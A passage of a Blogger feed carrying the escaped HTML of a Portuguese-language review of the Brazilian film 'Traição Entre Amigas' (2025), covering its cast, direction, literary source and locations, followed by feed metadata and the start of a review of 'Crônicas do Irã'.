left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u0026nbsp;#CinemaBrasileiro#FicçãonoCinema #AdaptaçãoLiterária\u0026nbsp; #BrunoBarreto #LarissaManoel #GiovannRispoli\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Lançamentos\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003ELançamento de 11 de Dezembro #ImagemFilmes\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO lançamento de \u003Cb\u003ETraição Entre Amigas (2025)\u003C\/b\u003E traz uma estratégia que vai além do apelo comercial imediato. Ao reunir \u003Cb\u003ELarissa Manoela e Giovanna Rispoli,\u003C\/b\u003E o longa capitaliza a lealdade de uma base fiel de fãs que cresceu junto com as atrizes, ao mesmo tempo em que lhes propõe um necessário desafio de maturidade. Para o diretor \u003Cb\u003EBruno Barreto,\u003C\/b\u003E o cinema é, essencialmente, uma investigação sobre o comportamento humano, o que justifica sua conexão com a obra de \u003Cb\u003EThalita Rebouças\u003C\/b\u003E. Celebrando 25 anos de carreira, a autora enfatiza que sua parceria com Barreto floresceu pela recusa a visões simplistas; em suas histórias, as pessoas acertam e erram na mesma medida, refletindo a fragilidade da condição humana.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioex5HPn0DlxLiCNhOd5BNPkjfGBwkuOZeE3N9QxPJYHXyiGhSEPRxNA0rmOEY_hqZBkk3pXnnT9RDsAIOrMUZWJPmBPinmKBpMrwF33XuXQew-Ck-wsxDtodL3TsrwNDHCz6ffy_G3UWaC08S3AoTOcL1odwsHXzYiA6vmV5qNl1jEN7FplIoB8H5XqU\/s5828\/2023_05_29---Traicao-Entre-Amigas-por-Orue-Brasileiro-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3885\" data-original-width=\"5828\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioex5HPn0DlxLiCNhOd5BNPkjfGBwkuOZeE3N9QxPJYHXyiGhSEPRxNA0rmOEY_hqZBkk3pXnnT9RDsAIOrMUZWJPmBPinmKBpMrwF33XuXQew-Ck-wsxDtodL3TsrwNDHCz6ffy_G3UWaC08S3AoTOcL1odwsHXzYiA6vmV5qNl1jEN7FplIoB8H5XqU\/w640-h426\/2023_05_29---Traicao-Entre-Amigas-por-Orue-Brasileiro-9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara Larissa Manoela, que celebra duas décadas de trajetória, o projeto surge como um marco de validação em territórios decisivos de sua atuação, explorando a humanidade, a feminilidade e uma sensualidade madura. Já para Giovanna Rispoli, encontrar sua personagem foi fundamental para lidar com a complexidade da figura feminina, permitindo-lhe investigar nuances intensas e perturbadoras. Ambas as protagonistas são apresentadas de forma humanizada, onde o erro é compreendido como parte intrínseca da travessia. Essa honestidade narrativa retira o filme do campo das lições de moral e o coloca no território da vivência real e da autodescoberta.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGlIPOvh5X0exNUqf4C5pJrpMYr5QNe4NUm3UqDtazg2NL5RXuYniuCAXHvdxSddyH2cPi4DrcgCH9NgMPLPdYwzLReEY7YwM5KHlM7aKlOoK3yNerrGyTCtTz7e3eNmJS0bovaewHwukxkJJ-TCApGntcjtZo9kqFBZBfPoQEfTKqOoZ33cG9Qp9H7xY\/s4080\/20251124_123746.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGlIPOvh5X0exNUqf4C5pJrpMYr5QNe4NUm3UqDtazg2NL5RXuYniuCAXHvdxSddyH2cPi4DrcgCH9NgMPLPdYwzLReEY7YwM5KHlM7aKlOoK3yNerrGyTCtTz7e3eNmJS0bovaewHwukxkJJ-TCApGntcjtZo9kqFBZBfPoQEfTKqOoZ33cG9Qp9H7xY\/w480-h640\/20251124_123746.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EFoto Acervo MaDame: Coletiva de imprensa\u0026nbsp; do filme\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA dinâmica de amadurecimento ganha uma camada extra de tensão com a presença de Gabriel, interpretado por \u003Cb\u003EAndré Luiz Frambach\u003C\/b\u003E. Vivendo um personagem mentiroso e machista, o ator constrói um tipo que desperta confiança e repulsa simultaneamente, evidenciando o papel pedagógico do cinema ao expor as engrenagens de amores tóxicos para o público jovem adulto. Ao moldar o papel com valores opostos à sua postura real, Frambach expõe o perigo dos sedutores manipuladores. O elenco é ainda fortalecido por nomes de diferentes gerações, como Guenia Lemos, Otávio Linhares, Dan Ferreira, Gabrielle Joie e Pedro Colombelli, que conferem sensibilidade e solidez ao tom contemporâneo da obra.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL0-ZQ7cgudAY90gxXM8yAgi6UoehOddsHuhtI41gQomuCuEd78UQwJ8CNlcBhQ7RxwoeN1xBwE1IILcHhpOpLVtx1SHZKuMmRSB4bDMEPqDpexe3oDyeC9YrrUhrtAq9mZ6a4pw7pD7GFFu9YYeNY7Gw-bCftPpbZT9CtlS8fSRJdJuQ54EW3xxWbcC8\/s1080\/PRE%CC%81_TRAIC%CC%A7A%CC%83O_15.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL0-ZQ7cgudAY90gxXM8yAgi6UoehOddsHuhtI41gQomuCuEd78UQwJ8CNlcBhQ7RxwoeN1xBwE1IILcHhpOpLVtx1SHZKuMmRSB4bDMEPqDpexe3oDyeC9YrrUhrtAq9mZ6a4pw7pD7GFFu9YYeNY7Gw-bCftPpbZT9CtlS8fSRJdJuQ54EW3xxWbcC8\/w300-h400\/PRE%CC%81_TRAIC%CC%A7A%CC%83O_15.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u0026nbsp;Escritora Thalita Rebouças completa 25 anos de carreira. Foto divulgação.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEmbora o filme mantenha uma doçura pop, as performances assumem uma crueza necessária ao lidar com a dor da separação e os limites das escolhas. A obra equilibra o entretenimento com a realidade ao abordar a sexualidade e os novos vínculos que surgem, como o envolvimento da personagem de Larissa Manoela com a figura vivida por \u003C\/span\u003E\u003Cb style=\"font-family: verdana;\"\u003ENathalia Garcia.\u003C\/b\u003E\u003Cspan style=\"font-family: verdana;\"\u003E Além disso, a presença de Emanuelle Araújo, no papel de mãe, consolida um ambiente familiar que precisa processar as transformações dessas novas fases. O roteiro evita o moralismo, focando na quebra abrupta gerada por mágoas que resultam em um afastamento essencial para o crescimento individual.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqtwdJlwoHT4N3CZ-fAMoG95b6DAZkuZ1Z2H7p1kj4fynqSFLhJKpt07axoHeVZx__zw9PtaBawPP_uDLMNAACRVCJfwMxn26yWOwJ8_7KgiQX0S6WBNKvZw8iH5gYb5PuqZ9s2Mmp7TUVKhD9TMywEs5xwhC1TtcYRnAQd-xM0beQxo5Bb1Y8QZtQLK0\/s1080\/PRE%CC%81_TRAIC%CC%A7A%CC%83O_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"810\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqtwdJlwoHT4N3CZ-fAMoG95b6DAZkuZ1Z2H7p1kj4fynqSFLhJKpt07axoHeVZx__zw9PtaBawPP_uDLMNAACRVCJfwMxn26yWOwJ8_7KgiQX0S6WBNKvZw8iH5gYb5PuqZ9s2Mmp7TUVKhD9TMywEs5xwhC1TtcYRnAQd-xM0beQxo5Bb1Y8QZtQLK0\/w480-h640\/PRE%CC%81_TRAIC%CC%A7A%CC%83O_1.png\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cb\u003EFoto pré-estreia. Divulgação.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA geografia do filme atua como elemento narrativo estratégico através da escolha de Curitiba e Nova York como eixos centrais. Bruno Barreto subverte a expectativa visual convencional ao retratar Curitiba em um inverno frio e monocromático, aproveitando o rigor estético de locais como o Teatro Guaíra, a Ópera do Arame e o tradicional trajeto de trem para Morretes. Essa inversão climática, onde o cenário brasileiro assume o frio enquanto o verão floresce no exterior, foge dos clichês geográficos habituais. Esse frescor confere ao longa uma identidade estética mais autoral e sofisticada, próxima de obras que buscam romper com o senso comum e elevar a produção para além do nicho comercial.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8D66Yj4D6oPzObRfF-Zxa7ALRmENjbDPUM2hRfDnNxBKOr9ot5u6A4jcfkhC022ut3I2YI5CwwHTZYqfEaCG_YVgzGsmaA3nLjLM20segZgxPV8W9zTJlhTCuCGtm6ErH1Z-NDzBpN1Xmuk2o6wb6YXQjZyl7mQDLDdkzSXyOvtEvvbk0YVOwr9HuLaA\/s4080\/20251124_134222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8D66Yj4D6oPzObRfF-Zxa7ALRmENjbDPUM2hRfDnNxBKOr9ot5u6A4jcfkhC022ut3I2YI5CwwHTZYqfEaCG_YVgzGsmaA3nLjLM20segZgxPV8W9zTJlhTCuCGtm6ErH1Z-NDzBpN1Xmuk2o6wb6YXQjZyl7mQDLDdkzSXyOvtEvvbk0YVOwr9HuLaA\/w640-h480\/20251124_134222.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EElenco de muito talento e conexão.\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EFoto Acervo MaDame: Coletiva de imprensa\u0026nbsp; do filme\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEm última análise, a direção de Bruno Barreto conecta de forma harmoniosa o amadurecimento do elenco às complexidades das relações femininas, historicamente marcadas por tensões e competições. No filme, a traição deixa de ser um fatalismo para se tornar um episódio de evolução, sugerindo que a lealdade mais profunda deve começar em nós mesmos. Ao focar nos processos individuais de amores e dores, a narrativa aproxima o espectador de uma experiência empática e autêntica, oferecendo uma mensagem positiva sobre a necessidade de seguir em frente para alcançar uma versão melhor de si.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHJgXhQOJXpOxw5WNV2-4QIrI0sRia_y4Xshc_sAj27adEZ2r8Qlv7IbsmxcpGzkqr6cI9hCW60sSFZnV7J9q00c6bbYQhWKJbE4TAn4EiX1LE0nPUkbNgd5lA2QCvS8uWDbPSco3kuSTI51JkWAX84CVghnOvNzLWPr9YsrCsq3FNvjqkjCf1swTM4M\/s400\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"41\" data-original-width=\"400\" height=\"41\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpHJgXhQOJXpOxw5WNV2-4QIrI0sRia_y4Xshc_sAj27adEZ2r8Qlv7IbsmxcpGzkqr6cI9hCW60sSFZnV7J9q00c6bbYQhWKJbE4TAn4EiX1LE0nPUkbNgd5lA2QCvS8uWDbPSco3kuSTI51JkWAX84CVghnOvNzLWPr9YsrCsq3FNvjqkjCf1swTM4M\/w400-h41\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E(3,5)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens. Divulgação Imagem Filmes e Acervo pessoal Coletiva de imprensa.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2253551912435330810\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-traicao-entre-amigas-alem-dos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2253551912435330810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2253551912435330810"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/12\/critica-traicao-entre-amigas-alem-dos.html","title":"Crítica | Traição Entre Amigas: Além dos Laços da Juventude"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWONkBy7KtBkgljiMwm48S4dHf5hh1Id7apHzSIW0UP8Y18k_pevpStMMnU0cSrzJckfbPFk0JIrJ_gP-AfRfJbzp8N_5Wxp0kKbAbmX-YMLmF37qXmDtz9wTnE165URde4Lasjnmd0kRL-4UnOFLehslGvqgmDsjqK8QatKOTPCvczgPmxoRSRkBnvdQ\/s72-w436-h640-c\/Traic%CC%A7a%CC%83o_Entre_Amigas_Poster_Oficial.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3551907038461085734"},"published":{"$t":"2025-12-16T08:00:00.000-03:00"},"updated":{"$t":"2025-12-16T08:00:00.115-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autoritarismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Iraniano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CinemaOrienteMedio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denúncia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"repressão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Crônicas do Irã (Terrestrial Verses, 2023)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUO0_Hg-aDe3ENyJM5Q2tcUdDoOrat0ojAiDlqUjGoDskFOD7BM1cGxbY-avpDZ7mepMKlC4YHhQRrwSmyv8ubnDgk3BPOZBCKN8LRK5RiB5ukKVgB-Ha4ODiUEZ40JudoylcuXyYtvol7qA84zwD9dSkI6VET95M4Oz25aghS4G5MTzqbfofIoZnZ_G0\/s544\/cronicas%20do%20ira%20-%20cr%C3%ADtica%20madame%20lumiere%20cinema%20iraniano%20oriente%20m%C3%A9dio.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"544\" data-original-width=\"370\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUO0_Hg-aDe3ENyJM5Q2tcUdDoOrat0ojAiDlqUjGoDskFOD7BM1cGxbY-avpDZ7mepMKlC4YHhQRrwSmyv8ubnDgk3BPOZBCKN8LRK5RiB5ukKVgB-Ha4ODiUEZ40JudoylcuXyYtvol7qA84zwD9dSkI6VET95M4Oz25aghS4G5MTzqbfofIoZnZ_G0\/w436-h640\/cronicas%20do%20ira%20-%20cr%C3%ADtica%20madame%20lumiere%20cinema%20iraniano%20oriente%20m%C3%A9dio.jpeg\" width=\"436\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 